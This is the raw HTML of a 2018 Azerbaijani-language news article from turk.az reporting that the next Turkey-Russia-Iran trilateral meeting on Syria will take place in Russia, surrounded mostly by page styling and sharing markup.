<style>.tdi_11.td-a-rec{text-align:center}.tdi_11.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_11 .td-element-style{z-index:-1}.tdi_11.td-a-rec-img{text-align:left}.tdi_11.td-a-rec-img img{margin:0 auto 0 0}.tdi_11 .td_spot_img_all img,.tdi_11 .td_spot_img_tl img,.tdi_11 .td_spot_img_tp img,.tdi_11 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_11.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://www.ecosistemngo.org/" target="_blank"><img src="https://www.turk.az/wp-content/uploads/2023/10/eco-banner.png"/></a>
</div></div>
</div>                </div>
                    </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-3740" class="post-3740 post type-post status-publish format-standard has-post-thumbnail category-manset category-siyast tag-ikitrfli-gorus tag-iran tag-rusiya tag-suriya tag-turkiy tag-turkiy-prezidenti-rcb-tayyib-rdogan tag-uctrfli-gorus" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.turk.az/bolme/manset/">Manşet</a></li><li class="entry-category"><a  href="https://www.turk.az/bolme/siyas%c9%99t/">Siyasət</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Suriya ilə bağlı növbəti üçtərəfli görüş Rusiyada keçiriləcək</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-07T17:06:13+04:00" >07 Sentyabr 2018</time></span>                                                        </div>

            </header>


        </div>

        

        <div class="td-post-content tagdiv-type">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><a href="https://www.turk.az/wp-content/uploads/2018/09/turkiye-rusiya-iran-e1536325544167.jpg" data-caption=""><img width="534" height="300" class="entry-thumb td-modal-image" src="https://www.turk.az/wp-content/uploads/2018/09/turkiye-rusiya-iran-e1536325544167.jpg" srcset="https://www.turk.az/wp-content/uploads/2018/09/turkiye-rusiya-iran-e1536325544167.jpg 534w, https://www.turk.az/wp-content/uploads/2018/09/turkiye-rusiya-iran-e1536325544167-300x169.jpg 300w" sizes="(max-width: 534px) 100vw, 534px" alt="" title="Türkiyə Rusiya İran"/></a></div>            </div>

            <p>Suriya ilə bağlı növbəti Türkiyə-Rusiya-İran üçtərəfli görüşü Rusiyada keçirilcək.</p>
<p><a href="https://www.turk.az"><strong>Türk.az</strong></a>-ın məlumatına görə, görüşün yeri barədə Türkiyə Prezidenti Rəcəb Tayyib Ərdoğan bildirib.</p>
<p>Qeyd edək ki, Tehranda bu gün Türkiyə, Rusiya və İran liderlərinin iştirakı ilə üçtərəfli görüş keçirilir. Görüşün əsas mövzusu Suriya böhranıdır.</p>
<p>Türkiyə, İran və Rusiya liderlərinin ayrılıqda ikitərəfli görüşləri də keçirilib.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.turk.az/tag/ikit%c9%99r%c9%99fli-gorus/">ikitərəfli görüş</a></li><li><a href="https://www.turk.az/tag/iran/">İran</a></li><li><a href="https://www.turk.az/tag/rusiya/">Rusiya</a></li><li><a href="https://www.turk.az/tag/suriya/">Suriya</a></li><li><a href="https://www.turk.az/tag/turkiy%c9%99/">Türkiyə</a></li><li><a href="https://www.turk.az/tag/turkiy%c9%99-prezidenti-r%c9%99c%c9%99b-tayyib-%c9%99rdogan/">Türkiyə prezidenti Rəcəb Tayyib Ərdoğan</a></li><li><a href="https://www.turk.az/tag/uct%c9%99r%c9%99fli-gorus/">üçtərəfli görüş</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.turk.az/suriya-il%c9%99-bagli-novb%c9%99ti-uct%c9%99r%c9%99fli-gorus-rusiyada-keciril%c9%99c%c9%99k/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

